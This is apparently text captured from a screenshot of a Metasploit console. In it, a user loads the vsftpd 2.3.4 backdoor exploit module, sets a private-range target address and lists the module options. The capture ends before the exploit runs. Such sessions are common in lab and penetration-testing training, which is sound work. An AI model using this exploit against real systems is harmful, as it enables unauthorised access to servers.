 1 2 3 4 2 12:25
Shell No. 1
Session Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.105
rhosts => 192.168.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, http, socks5, socks5h
RHOSTS 192.168.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >